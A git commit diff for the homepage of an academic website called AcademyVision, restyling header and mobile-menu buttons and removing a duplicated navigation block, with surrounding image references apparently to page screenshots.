



==== commit 88d84050: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -46,7 +46,7 @@
       <button class="btn-search" aria-label="Search Academic Resources">
         <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.3-4.3"/></svg>
       </button>
-      <a href="contact.html" class="btn btn-primary btn-header">Apply for Cohort</a>
+      <a href="contact.html" class="btn btn-header">Apply for Cohort</a>
       <button class="hamburger-btn" aria-label="Open Navigation Menu">
         <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><line x1="4" x2="20" y1="12" y2="12"/><line x1="4" x2="20" y1="6" y2="6"/><line x1="4" x2="20" y1="18" y2="18"/></svg>
       </button>
@@ -56,11 +56,11 @@
 <div class="mobile-drawer-overlay"></div>
 <div class="mobile-drawer">
   <div class="drawer-header">
-    <div class="site-logo" style="font-size:1.3rem;">AcademyVision</div>
+    <div class="site-logo" style="font-size:1.3rem;color:#ffffff;">AcademyVision</div>
     <button class="close-drawer" aria-label="Close Navigation">&times;</button>
   </div>
   <div style="margin-bottom:1.5rem;">
-    <a href="contact.html" class="btn btn-primary" style="width:100%;font-size:0.9rem;padding:0.75rem;">Apply for Cohort</a>
+    <a href="contact.html" class="btn btn-accent" style="width:100%;font-size:0.9rem;padding:0.75rem;">Apply for Cohort</a>
   </div>
   <ul class="mobile-nav-list">
     <li><a href="index.html">Home</a></li>
@@ -69,23 +69,7 @@
     <li><a href="index.html#research-centers">Research</a></li>
     <li><a href="blog/index.html">Monographs</a></li>
     <li><a href="contact.html">Admissions</a></li>
-    <li style="margin-top:1.5rem;border-top:1px solid var(--border);padding-top:1rem;"><span style="font-size:0.8rem;color:var(--text-muted);text-transform:uppercase;font-weight:700;">Governance</span></li>
-    <li><a href="privacy-policy.html">Privacy Policy</a></li>
-    <li><a href="terms-and-conditions.html">Terms & Conditions</a></li>
-    <li><a href="disclaimer.html">Academic Disclaimer</a></li>
-    <li><a href="cookie-policy.html">Cookie Policy</a></li>
-  </ul>
-</div>
-    <button class="close-drawer" aria-label="Close Navigation">&times;</button>
-  </div>
-  <ul class="mobile-nav-list">
-    <li><a href="index.html">Overview</a></li>
-    <li><a href="about.html">Institutional Ethos</a></li>
-    <li><a href="index.html#programs">Faculties & Programs</a></li>
-    <li><a href="index.html#research-centers">Research Labs</a></li>
-    <li><a href="blog/index.html">Scholarly Monographs</a></li>
-    <li><a href="contact.html">Admissions & Contact</a></li>
-    <li style="margin-top:1.5rem;border-top:1px solid var(--border);padding-top:1rem;"><span style="font-size:0.8rem;color:var(--text-muted);text-transform:uppercase;font-weight:700;">Governance</span></li>
+    <li style="margin-top:1.5rem;border-top:1px solid rgba(255,255,255,0.15);padding-top:1rem;"><span style="font-size:0.8rem;color:#94a3b8;text-transform:uppercase;font-weight:700;">Governance</span></li>
     <li><a href="privacy-policy.html">Privacy Policy</a></li>
     <li><a href="terms-and-conditions.html">Terms & Conditions</a></li>
     <li><a href="disclaimer.html">Academic Disclaimer</a></li>
@@ -101,7 +85,6 @@
     <ul class="search-results-list"></ul>
   </div>
 </div>
-
 <main>
   <!-- 1. Hero Section -->
   <section id="hero" class="hero-section">

